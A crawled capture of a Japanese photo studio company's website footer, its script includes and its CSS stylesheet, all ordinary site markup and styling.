				<li><a href="/company/philosophy">経営理念・ごあいさつ</a></li>
				<li><a href="/companysummary/02/">会社概要・沿革</a></li>
				<li><a href="/company/access">拠点案内・アクセス</a></li>
				<li><a href="/company/effort">私たちの取り組み</a></li>
			</ul>
			<ul>
				<li><a href="/business/">事業所案内</a></li>
				<li><a href="http://www.kojitani.co.jp/studio/" target="_blank">東向スタジオ</a></li>
				<li><a href="/business/event_convention/">イベント・コンベンション課</a></li>
				<li><a href="/business/school_photo/">スクールフォト・アルバムデザイン課</a></li>
				<li><a href="http://www.kojitani.co.jp/kh/" target="_blank">橿原神宮養正殿写真室</a></li>
			</ul>
			<ul>
				<li><a href="/recruit/">採用情報</a></li>
				<li><a href="/recruit/message/">代表からのメッセージ</a></li>
				<li><a href="/recruit/membervoice/">先輩社員の声</a></li>
				<li><a href="/recruitment/03/">募集要項</a></li>
				<li><a href="/recruit/recruitform/">応募フォーム</a></li>
			</ul>
			<ul>
				<li><a href="/contact/">お問い合わせ</a></li>
				<li><a href="/privacypolicy">プライバシーポリシー</a></li>
			</ul>
		</div>
	</section>
	<div class="copyright">c KOJITANI All RIGHTS RESERVED.</div>
</footer>
<!--フッターここまで//-->

  <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://kojitani.co.jp/wp-admin/admin-ajax.php";
</script>
	<!-- iScroll -->
	<script src="http://kojitani.co.jp/wp-content/themes/kojitani/js/iscroll.min.js"></script>
	<!-- drawer.js -->
	<script src="http://kojitani.co.jp/wp-content/themes/kojitani/js/drawer.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script>
	<script>
		jQuery(function ($) {
		    $(document).ready(function() {
		      $('.drawer').drawer();
		    });
		});
	</script>
	<script src="http://kojitani.co.jp/wp-content/themes/kojitani/slick/slick.min.js"></script>
  <script src="http://kojitani.co.jp/wp-content/themes/kojitani/js/common.js?20260121-2331"></script>
	<script src="http://kojitani.co.jp/wp-content/themes/kojitani/js/jquery.scrollUp.min.js"></script>
	<script src="http://kojitani.co.jp/wp-content/themes/kojitani/js/lity.min.js"></script>
	<script src="http://kojitani.co.jp/wp-content/themes/kojitani/js/ofi.min.js"></script>
	<script>
		objectFitImages();
	</script>
            <head>
    <style>
        .affiliated-groups {
            text-align: center;
            padding: 60px 0;
        }

        .affiliated-groups h3 {
            font-size: 4em;
            margin-bottom: 15px;
        }

        .affiliated-logos {
            display: flex;
            justify-content: center;
            gap: 100px;
            margin-bottom: 15px;
        }

        .affiliated-logos a img {
            width: 240px;
            height: auto;
            transition: transform 0.3s ease-in-out;
        }

        .affiliated-logos a img:hover {
            transform: scale(1.1);
        }

        .affiliated-text {
            list-style: none;
            padding: 0;
            margin: 0;
        }

        .affiliated-text li {
            margin: 20px 0;
        }

        .affiliated-text a {
            text-decoration: none;
            color: #333;
            font-size: 2.5em;
        }

        .affiliated-text a:hover {
            color: #007bff;
        }
        
        /* 団体2のロゴだけ大きくする */
.big-logo img {
    width: 120px; /* 通常より少し大きめに */
}
/* ロゴが親要素内で適切に表示されるようにする */
.affiliated-logos {
    display: flex;
    flex-wrap: wrap; /* 必要に応じて折り返す */
    justify-content: center;
    align-items: center;
    max-width: 200%;
    overflow: visible; /* はみ出しを防ぐ */
}

/* すべてのロゴがスマホで適切なサイズになるように */
.affiliated-logos img {
    max-width: 100%; /* 3列表示のために調整 */
    height: auto;
}
@media (max-width: 768px) {
    .affiliated-logos {
        display: grid;
        grid-template-columns: repeat(3, 1fr); /* 3列表示 */
        gap: 10px;
        justify-content: center;
    }

    .affiliated-logos img {
        width: 100px; /* スマホ時のロゴサイズ調整 */
        height: auto;
    }
}

    </style>
</head>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://kojitani.co.jp/wp-content/themes/kojitani/style.min.css?20260121-2331
body_size: 121668
content:
@-ms-viewport {
	width: device-width
}
*, *:hover, *:after, *:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
::selection {
	background: #197e3c;
	color: #fff
}
html {
	word-wrap: break-word;
	font-size: 62.5%;
	margin: 0;
	padding: 0;
	overflow: -moz-scrollbars-vertical;
	overflow-y: scroll;
	-webkit-font-smoothing: antialiased;
	-webkit-overflow-scrolling: touch;
	background: #fff
}
.contents-title {
	display: none;
}
table {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 2
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	table {
		font-size: 14px;
		font-size: 1.4rem;
		line-height: 1.8
	}
}
p {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 2
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	p {
		font-size: 14px;
		font-size: 1.4rem;
		line-height: 2
	}
}
span {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 2
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	span {
		font-size: 14px;
		font-size: 1.4rem;
		line-height: 1.8
	}
}
a {
	font-size: 16px;
	font-size: 1.6rem;
	outline: none;
	text-decoration: none
}
a:link, a:visited {
	color: #222
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	a {
		font-size: 14px;
		font-size: 1.4rem
	}
}
body {
	height: 100%;
	-webkit-text-size-adjust: 100%;
	word-wrap: break-word;
	margin: 0;
	padding: 0;
	font-size: 100%;
	line-height: 1.5;
	-webkit-text-size-adjust: 100%;
	font-family: "TB新聞ゴシック M", TBNPGothic M, Hiragino Kaku Gothic ProN, Arial, sans-serif
}
li {
	list-style-type: none
}
form, input, textarea, label, button, select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: 0;
	border: none;
	text-shadow: none;
	box-shadow: none;
	font-size: 16px;
	font-size: 1.6rem;
	margin: 0;
	padding: 0;
	background: none;
	outline: none
}
.hamburger-menu {
	display: none
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.hamburger-menu {
		display: block;
		font-family: "TB新聞ゴシック M";
		transition: all 0.2s;
		-webkit-transition: all 0.2s;
		font-size: 18px;
		font-size: 1.8rem;
		border-radius: 50%;
		background: linear-gradient(to right, #137b3e 0%, #51d87a 100%);
		width: 56px;
		height: 56px;
		position: static;
		z-index: 1502
	}
	.hamburger-menu:hover {
		transition: all 0.2s;
		-webkit-transition: all 0.2s
	}
}
.hamburger-title {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold
}/*!------------------------------------*    Base
\*!------------------------------------*/.drawer-open {
	overflow: hidden !important
}
.drawer-nav {
	display: none
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.drawer-nav {
		position: fixed;
		z-index: 4998;
		top: 0;
		overflow: hidden;
		width: 240px;
		height: 100%;
		color: #222;
		background-color: #fff;
		display: block
	}
}
.drawer-brand {
	font-size: 1.5rem;
	font-weight: bold;
	line-height: 3.75rem;
	display: block;
	padding-right: .75rem;
	padding-left: .75rem;
	text-decoration: none;
	color: #222
}
.drawer-menu {
	margin: 0;
	padding: 0;
	list-style: none;
	padding-left: 2%;
	padding-top: 96px;
	height: 100%
}
.drawer-menu-item {
	font-size: 1.4rem;
	display: block;
	padding: 1.25rem .75rem;
	text-decoration: none;
	color: #222
}
.drawer-menu-item:hover {
	text-decoration: underline;
	color: #555;
	background-color: transparent
}/*! overlay */.drawer-overlay {
	position: fixed;
	z-index: 4997;
	top: 0;
	left: 0;
	display: none;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.2)
}
.drawer-open .drawer-overlay {
	display: block
}/*!------------------------------------*    Top
\*!------------------------------------*/.drawer--top .drawer-nav {
	top: -100%;
	left: 0;
	width: 100%;
	height: auto;
	max-height: 100%;
	-webkit-transition: top 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: top 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	overflow: auto;
	-webkit-overflow-scrolling: touch
}
.drawer--top.drawer-open .drawer-nav {
	top: 0
}
.drawer--top .drawer-hamburger, .drawer--top.drawer-open .drawer-hamburger {
	right: 0
}/*!------------------------------------*    Right
\*!------------------------------------*/.drawer--right .drawer-nav {
	right: -240px;
	-webkit-transition: right 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: right 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}
.drawer--right.drawer-open .drawer-nav, .drawer--right .drawer-hamburger {
	right: 0;
	overflow: auto;
	-webkit-overflow-scrolling: touch
}
.drawer--right.drawer-open .drawer-navbar .drawer-hamburger {
	right: 0;
	overflow: auto;
	-webkit-overflow-scrolling: touch
}
.drawer--right.drawer-open .drawer-hamburger {
	right: 240px
}/*!------------------------------------*    Hamburger
\*!------------------------------------*/.drawer-hamburger {
	position: fixed;
	z-index: 5000;
	top: 0;
	display: block;
	box-sizing: content-box;
	width: 2rem;
	padding: 0;
	padding-top: 27px;
	padding-right: 42px;
	padding-bottom: 30px;
	padding-left: .75rem;
	-webkit-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	border: 0;
	outline: 0;
	background-color: transparent
}
.drawer-hamburger:hover {
	cursor: pointer;
	background-color: transparent
}
.drawer-hamburger-icon {
	position: relative;
	display: block;
	margin-top: 10px;
	left: 11px;
	width: 30px;
	height: 2px;
	-webkit-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	background-color: #fff
}
.drawer-hamburger-icon:before, .drawer-hamburger-icon:after {
	width: 30px;
	height: 2px;
	-webkit-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	background-color: #fff
}
.drawer-hamburger-icon:before {
	position: absolute;
	top: -10px;
	left: 0;
	content: ' '
}
.drawer-hamburger-icon:after {
	position: absolute;
	top: -10px;
	left: 0;
	content: ' ';
	top: 10px
}
.drawer-open .drawer-hamburger-icon {
	background-color: transparent;
	z-index: 9999
}
.drawer-open .drawer-hamburger-icon:before, .drawer-open .drawer-hamburger-icon:after {
	top: 0;
	z-index: 9999
}
.drawer-open .drawer-hamburger-icon:before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	background: #fff
}
.drawer-open .drawer-hamburger-icon:after {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	background: #fff
}/*!------------------------------------*    accessibility
\*!------------------------------------*//*!
 * Only display content to screen readers
 * See: http://a11yproject.com/posts/how-to-hide-content
 */.sr-only {
	position: absolute;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	border: 0
}/*!
 * Use in conjunction with .sr-only to only display content when it's focused.
 * Useful for "Skip to main content" links; see http://www.w3.org/TR/2013/NOTE-WCAG20-TECHS-20130905/G1
 * Credit: HTML5 Boilerplate
 */.sr-only-focusable:active, .sr-only-focusable:focus {
	position: static;
	overflow: visible;
	clip: auto;
	width: auto;
	height: auto;
	margin: 0
}/*!------------------------------------*    Sidebar
\*!------------------------------------*/.drawer--sidebar {
	background-color: #fff
}
.drawer--sidebar .drawer-contents {
	background-color: #fff
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.drawer--sidebar .drawer-hamburger {
		display: none;
		visibility: hidden
	}
	.drawer--sidebar .drawer-nav {
		display: block;
		-webkit-transform: none;
		transform: none;
		position: fixed;
		width: 12.5rem;
		height: 100%
	}
	.drawer--sidebar.drawer--left .drawer-nav {
		left: 0;
		border-right: 1px solid #ddd
	}
	.drawer--sidebar.drawer--left .drawer-contents {
		margin-left: 12.5rem
	}
	.drawer--sidebar.drawer--right .drawer-nav {
		right: 0;
		border-left: 1px solid #ddd
	}
	.drawer--sidebar.drawer--right .drawer-contents {
		margin-right: 12.5rem
	}
	.drawer--sidebar .drawer-container {
		max-width: 48rem
	}/*! Left *//*! Right *//*! container */
}
@media (min-width: 75em) {
	.drawer--sidebar .drawer-nav {
		width: 16.25rem
	}
	.drawer--sidebar.drawer--left .drawer-contents {
		margin-left: 16.25rem
	}
	.drawer--sidebar.drawer--right .drawer-contents {
		margin-right: 16.25rem
	}
	.drawer--sidebar .drawer-container {
		max-width: 60rem
	}/*! container */
}
.drawer-navbar {
	display: none
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.drawer-navbar {
		z-index: 1999;
		top: 0;
		width: 100%;
		display: block
	}
}/*!------------------------------------*    Dropdown
\*!------------------------------------*/.drawer-dropdown-menu {
	display: none;
	box-sizing: border-box;
	width: 100%;
	margin: 0.5rem 0 2rem;
	padding: 0;
	background-color: #fff
}
.drawer-dropdown-menu > li {
	width: 98%;
	list-style: none;
	padding: 1rem 0;
	border-bottom: 1px solid #ccc
}
.drawer-dropdown-menu-item {
	line-height: 1.6;
	display: block;
	padding: 0;
	padding-right: .75rem;
	padding-left: 1.5rem;
	text-decoration: none;
	color: #222;
	font-family: "TB新聞ゴシック M"
}
.drawer-dropdown-menu-item:hover {
	text-decoration: underline;
	color: #555;
	background-color: transparent
}/*! open */.drawer-dropdown.open > .drawer-dropdown-menu {
	display: block
}
.drawer-dropdown .drawer-caret {
	display: inline-block;
	color: #197e3c;
	margin-top: 6px;
	position: absolute;
	right: 24px;
	-webkit-transition: opacity .2s ease, -webkit-transform .2s ease;
	transition: opacity .2s ease, -webkit-transform .2s ease;
	transition: transform .2s ease, opacity .2s ease;
	transition: transform .2s ease, opacity .2s ease, -webkit-transform .2s ease;
	width: 10px;
	height: 10px;
	border-top: 2px solid #197e3c;
	border-right: 2px solid #197e3c;
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg)
}
.drawer-dropdown.open .drawer-caret {
	margin-top: 10px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}/*! drawer-caret *//*! open *//*!------------------------------------*    Container
\*!------------------------------------*/.drawer-container {
	margin-right: auto;
	margin-left: auto
}
@media (min-width: 64em) {
	.drawer-container {
		max-width: 60rem
	}
}
@media (min-width: 75em) {
	.drawer-container {
		max-width: 70rem
	}
}
.font-size_01 {
	font-size: 20px
}
.bold_on {
	font-weight: bold
}
.bold_off {
	font-weight: normal
}
.btn-01 {
	border-radius: 1000px;
	width: 240px;
	background: linear-gradient(to right, #137b3e 0%, #51d87a 100%);
	border: 2px solid #fff;
	display: block;
	text-align: center;
	margin: auto;
	color: #fff;
	font-size: 14px;
	font-size: 1.4rem
}
.btn-01 p {
	text-align: center;
	color: #fff
}
.btn-01 span {
	text-align: center;
	color: #fff
}
.back-top {
	width: 100%;
	text-align: center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.back-top {
		padding-bottom: 4%
	}
}
.btn-b_green {
	border-radius: 1000px;
	width: 240px;
	background: #fff;
	border: 2px solid #197e3c;
	display: block;
	text-align: center;
	margin: auto;
	font-size: 14px;
	font-size: 1.4rem;
	color: #197e3c;
	font-weight: normal;
	transition: all 0.25s ease
}
.btn-b_green span {
	font-size: 14px;
	font-size: 1.4rem;
	color: #197e3c
}
.btn-orange {
	display: block;
	text-align: center;
	background: linear-gradient(to right, #ff7200 0%, #ff9400 100%);
	max-width: 280px;
	border-radius: 1000px;
	border: 2px solid #fff;
	font-weight: normal;
	display: block;
	margin: auto;
	font-size: 14px;
	font-size: 1.4rem;
	transition: all 0.25s ease
}
.btn-white {
	display: block;
	text-align: center;
	background: #fff;
	width: 240px;
	border-radius: 1000px;
	border: 2px solid #222;
	font-weight: normal;
	display: block;
	margin: auto;
	font-size: 14px;
	font-size: 1.4rem;
	transition: all 0.25s ease
}
.btn-padding_01 {
	padding: 8px 0
}
.btn-padding_02 {
	padding: 14px 0
}
@media screen and (min-width: 960px) and (max-width: 1200px) {
	.btn-mini {
		width: 200px;
		padding: 8px 0
	}
}
.blur-btn {
	background: rgba(240, 240, 240, 0.75) url(../images/arrow_next_w.svg) 54% 52%/24% no-repeat;
	width: 48px;
	height: 48px;
	box-shadow: 0 0 10px 0px #333;
	border-radius: 50%
}
.circle-blur_bg {
	width: 64px;
	height: 64px;
	box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.25);
	background: rgba(255, 255, 255, 0.75);
	border-radius: 50%;
	text-align: center;
	position: absolute;
	left: 0;
	right: 0;
	top: -32px;
	margin: auto
}
.circle-blur_bg span {
	font-size: 28px;
	font-size: 2.8rem;
	position: relative;
	top: 4px;
	color: #197e3c
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.circle-blur_bg span {
		top: 7px;
		font-size: 28px;
		font-size: 2.8rem
	}
}
.studio-icon {
	background: url("./images/studio.svg") 91% 50% no-repeat;
	background-size: 16px 16px;
	display: block;
	color: #197e3c;
	line-height: 1.4;
	font-size: 14px;
	font-size: 1.4rem
}
.studio-icon01 {
	background: url("./images/studio_01.svg") 93% 50% no-repeat;
	background-size: 16px 16px;
	display: block;
	color: #197e3c
}
.map-icon {
	background: #fff url("./images/map-icon.png") 93% 50%/6% no-repeat;
	display: block
}
.arrow {
	position: relative;
	color: #000;
	vertical-align: middle;
	text-decoration: none
}
.arrow::before, .arrow::after {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 80%;
	margin: auto;
	content: "";
	vertical-align: middle
}
.arrow-type_03 {
	right: 0
}
.arrow-type_03::before {
	width: 10px;
	height: 10px;
	border-top: 2px solid #222;
	border-right: 2px solid #222;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}
.arrow-type_04 {
	right: 0
}
.arrow-type_04::before {
	width: 8px;
	height: 8px;
	bottom: 4px;
	border-top: 2px solid #197e3c;
	border-right: 2px solid #197e3c;
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg)
}
.arrow-type_05 {
	right: 0;
	display: none
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.arrow-type_05 {
		display: block
	}
}
.arrow-type_05::before {
	width: 10px;
	height: 10px;
	border-top: 2px solid #222;
	border-right: 2px solid #222;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	display: none
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.arrow-type_05::before {
		display: block
	}
}
.flex-box {
	display: flex;
	justify-content: center;
	align-items: center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.flexd-c {
		flex-direction: column
	}
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.flexd-r {
		flex-direction: column-reverse
	}
}
.flex {
	display: flex;
	align-items: center;
	margin: auto
}
.flex-1 {
	display: flex;
	align-items: center;
	margin: auto
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.flex-1 {
		flex-direction: column-reverse
	}
}
.color-red {
	color: red
}
.color-02 {
	color: #bcc65c
}
.color-03 {
	color: #bcc65c
}
.color-04 {
	color: #7b8d42
}
.bg-01 {
	background: #e8f2eb
}
.inline-block {
	display: inline-block;
	letter-spacing: 2px
}
.indent_01 {
	text-indent: -1em;
	margin-left: 1em
}
.indent_02 {
	margin-left: 1.1em
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.indent_02 {
		margin-left: 0
	}
}
.border-01 {
	border-bottom: 1px solid #ccc;
	margin: 4px auto;
	width: 86%;
	text-align: center
}
.border-02 {
	border-bottom: 1px solid #ccc;
	height: 1px;
	width: 100%;
	text-align: center
}
h1 {
	font-size: 28px;
	font-size: 2.8rem;
	color: #222;
	font-family: YuMincho, 'Yu Mincho';
	font-weight: normal
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	h1 {
		font-size: 18px;
		font-size: 1.8rem
	}
}
h2 {
	font-size: 38px;
	font-size: 3.8rem;
	color: #A7C6AE;
	line-height: 1.8
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	h2 {
		font-size: 30px;
		font-size: 3rem
	}
}
h3 {
	font-size: 28px;
	font-size: 2.8rem;
	color: #222
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	h3 {
		font-size: 18px;
		font-size: 1.8rem
	}
}
h4 {
	font-size: 18px;
	font-size: 1.8rem;
	color: #222
}
h5 {
	font-size: 14px;
	font-size: 1.4rem;
	color: #222
}
.txt-c {
	text-align: center
}
.txt-l {
	text-align: left
}
.txt-r {
	text-align: right
}
.txt-cl {
	text-align: center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.txt-cl {
		text-align: left
	}
}
.txt-lc {
	text-align: left
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.txt-lc {
		text-align: center
	}
}
.margin-auto {
	margin: auto
}
.margin-tb_01 {
	margin: 1vh 0
}
.margin-tb_02 {
	margin: 2vh 0
}
.margin-tb_03 {
	margin: 4vh 0
}
.margin-tb_04 {
	margin: 8vh 0
}
.margin-tb_05 {
	margin-top: 0
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.margin-tb_05 {
		margin: 2vh auto
	}
}
.margin-t_recruit {
	margin-top: 10vh
}
.margin-rl_01 {
	margin: 0 8px
}
.margin-rl_02 {
	margin: 0 16px
}
.margin-t_01 {
	margin-top: 1vh
}
.margin-t_02 {
	margin-top: 2vh
}
.margin-t_03 {
	margin-top: 4vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.margin-t_03 {
		margin-top: 0vh
	}
}
.margin-t_04 {
	margin-top: 8vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.margin-t_04 {
		margin-top: 2vh
	}
}
.margin-t_05 {
	margin-top: 2%
}
.margin-t_06 {
	margin-top: 4vh
}
.margin-r_01 {
	margin-right: 8px
}
.margin-r_02 {
	margin-right: 16px
}
.margin-r_03 {
	margin-right: 24px
}
.margin-r_05 {
	margin-right: 2%
}
.margin-b_01 {
	margin-bottom: 1vh
}
.margin-b_02 {
	margin-bottom: 2vh
}
.margin-b_03 {
	margin-bottom: 4vh
}
.margin-b_04 {
	margin-bottom: 8vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.margin-b_04 {
		margin-bottom: 2vh
	}
}
.margin-b_05 {
	margin-bottom: 2%
}
.margin-b_06 {
	margin-bottom: 12vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.margin-b_06 {
		margin-bottom: 2vh
	}
}
.margin-l_01 {
	margin-left: 8px
}
.margin-l_02 {
	margin-left: 16px
}
.margin-l_05 {
	margin-left: 2%
}
.margin-none {
	margin: 0
}
.margin-l {
	margin-left: 6%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.margin-l {
		margin-left: 0
	}
}
.margin-t {
	margin-top: 6%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.margin-t {
		margin-top: 0
	}
}
.margin-r {
	margin-right: 6%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.margin-r {
		margin-right: 0
	}
}
.margin-b {
	margin-bottom: 6%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.margin-b {
		margin-bottom: 0
	}
}
.padding-l {
	padding-left: 3%
}
.padding-t {
	padding-top: 3%
}
.padding-r {
	padding-right: 3%
}
.padding-b {
	padding-bottom: 3%
}
.padding-auto {
	padding: auto
}
.padding-b_recruit {
	padding-bottom: 10vh
}
.padding-tb_recruit {
	margin: 4vh 0 7vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.padding-tb_recruit {
		padding: 1vh 0 0
	}
}
.padding-t_title {
	padding: 8vh 0 0
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.padding-t_title {
		padding: 4vh 0
	}
}
.padding-tb_01 {
	padding: 8px 0
}
.padding-tb_02 {
	padding: 16px 0
}
.padding-tb_03 {
	padding: 32px 0
}
.padding-tb_04 {
	padding: 8vh 0
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.padding-tb_04 {
		padding: 6vh 0
	}
}
.padding-rl_01 {
	padding: 0 8px
}
.padding-rl_02 {
	padding: 0 16px
}
.padding-t_01 {
	padding-top: 2vh
}
.padding-t_02 {
	padding-top: 16px
}
.padding-t_03 {
	padding-top: 24px
}
.padding-t_04 {
	padding-top: 8vh
}
.padding-r_01 {
	padding-right: 8px
}
.padding-r_02 {
	padding-right: 16px
}
.padding-r_03 {
	padding-right: 24px
}
.padding-b_title {
	padding: 0 0 8vh
}
.padding-b_01 {
	padding-bottom: 12vh
}
.padding-b_02 {
	padding-bottom: 4.5vh
}
.padding-b_03 {
	padding-bottom: 24px
}
.padding-b_04 {
	padding-bottom: 10vh
}
.padding-l_01 {
	padding-left: 8px
}
.padding-l_02 {
	padding-left: 16px
}
.padding-l_03 {
	padding-left: 24px
}
.padding-none {
	padding: 0
}
.padding-b_none {
	padding-bottom: 0
}
.padding-tableform {
	padding: 16px 16px 0 !important
}
.border-none {
	border: none !important
}
.border-padding_01 {
	border-bottom: 1px solid #ccc;
	padding: 2vh 0;
	width: 100%;
	margin: auto
}
.pc-line {
	display: block
}
.tablet-line {
	display: none
}
.mobile-line {
	display: none
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.pc-line {
		display: none
	}
	.tablet-line {
		display: block
	}
	.mobile-line {
		display: block
	}
}
.menu-anim_hover {
	transition: all 0.2s ease;
	opacity: .85;
	background: rgba(255, 255, 255, 0.85)
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.menu-anim_hover {
		transition: none;
		opacity: 1;
		background: rgba(255, 255, 255, 0.85)
	}
}
.menu-anim_hover:hover {
	transition: all 0.2s ease;
	opacity: 1;
	background: rgba(255, 255, 255, 0.9)
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.menu-anim_hover:hover {
		transition: none
	}
}
.display-b {
	display: block
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.pc-display {
		display: none
	}
}
.sp-display {
	display: none
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.sp-display {
		display: block
	}
}
.wbBreakAll {
	-ms-word-break: break-all;
	word-break: break-all
}
.wbBreakWord {
	-ms-word-wrap: break-word;
	word-wrap: break-word
}
.accordion-container {
	position: relative;
	width: 100%;
	border: 1px solid #0079c1;
	border-top: none;
	outline: 0;
	cursor: pointer
}
.accordion-container .active-title {
	display: block;
	position: relative;
	margin: 0;
	padding: 0.625em 0.625em 0.625em 2em;
	font-size: 1.25em;
	font-weight: normal;
	color: #fff;
	background: #000;
	cursor: pointer
}
.accordion-container .active-title:hover, .accordion-container .active-title:active {
	background-color: #00aaa7;
	color: white
}
.accordion-container .content-entry.open .active-title {
	background-color: #00aaa7;
	color: white
}
.accordion-container .active-title:hover i:before, .accordion-container .active-title:hover i:active {
	color: white
}
.accordion-container .content-entry.open i {
	color: white
}
.active-title {
	position: relative
}
.active-title:after {
	content: "";
	position: absolute;
	right: 25px;
	top: 38%;
	transition: all 0.2s ease;
	display: block;
	width: 12px;
	height: 12px;
	border-top: solid 2px #197e3c;
	border-right: solid 2px #197e3c;
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg)
}
.active-title.open:after {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	top: 45%
}
.accordion-contents {
	display: none
}
.accordion-container {
	width: 300px;
	margin: 1.875em auto
}
#header {
	display: block;
	width: 100%;
	margin: auto;
	z-index: 4999;
	background: #ffffff;
	position: fixed;
	top: 0
}
#header .header-navi {
	margin: auto;
	display: block;
	padding: 8px 3vw
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#header .header-navi {
		padding: 8px
	}
}
#header .header-navi ul {
	display: flex;
	align-items: center
}
#header .header-navi ul .header-main_menu {
	list-style-type: none;
	margin-right: 3vw;
	text-align: center;
	position: relative
}
#header .header-navi ul .header-main_menu:hover > ul {
	transition: all 0.2s ease;
	opacity: 1;
	transform: scaleY(1);
	transform-origin: top center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#header .header-navi ul .header-main_menu {
		display: none
	}
}
#header .header-navi ul .header-main_menu:first-child {
	margin-left: 0;
	margin-right: auto
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#header .header-navi ul .header-main_menu:first-child {
		display: block
	}
}
#header .header-navi ul .header-main_menu:nth-child(6) {
	width: 260px;
	margin-right: 0;
	border-radius: 1000px;
	background: linear-gradient(to right, #B31A2F 0%, #FA546B 100%);
	display: block;
	color: #fff
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#header .header-navi ul .header-main_menu:nth-child(6) {
		background: url() linear-gradient(to right, #B31A2F 0%, #FA546B 100%);
		border-radius: 50%;
		width: 56px;
		height: 56px;
		position: relative;
		right: 8px
	}
	#header .header-navi ul .header-main_menu:nth-child(6) a {
		width: 64px;
		height: 64px
	}
}
@media screen and (min-width: 0px) and (max-width: 959px) and (min-width: 0px) and (max-width: 959px) {
	#header .header-navi ul .header-main_menu:nth-child(6) a span {
		display: none
	}
}
#header .header-navi ul .header-main_menu .submenu {
	position: absolute;
	background: #fff;
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.4);
	border-radius: 10px;
	left: -60%;
	padding: 14px 0;
	z-index: 2000;
	width: 240px;
	margin: auto;
	text-align: center;
	transition: all 0.2s ease;
	opacity: 0;
	display: block;
	transform: scaleY(0);
	transform-origin: top center
}
#header .header-navi ul .header-main_menu .submenu:after {
	border: solid transparent;
	content: '';
	height: 0;
	width: 0;
	pointer-events: none;
	position: absolute;
	border-color: rgba(247, 221, 51, 0);
	border-top-width: 20px;
	border-bottom-width: 20px;
	border-left-width: 10px;
	border-right-width: 10px;
	margin-left: -10px;
	border-bottom-color: #fff;
	bottom: 100%;
	left: 24%
}
#header .header-navi ul .header-main_menu .submenu li {
	text-align: left;
	padding: 6px 20px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#header .header-navi ul .header-main_menu .submenu li {
		display: none
	}
}
#header .header-navi ul .header-main_menu .submenu li a {
	font-size: 14px;
	font-size: 1.4rem;
	font-family: "TB新聞ゴシック M"
}
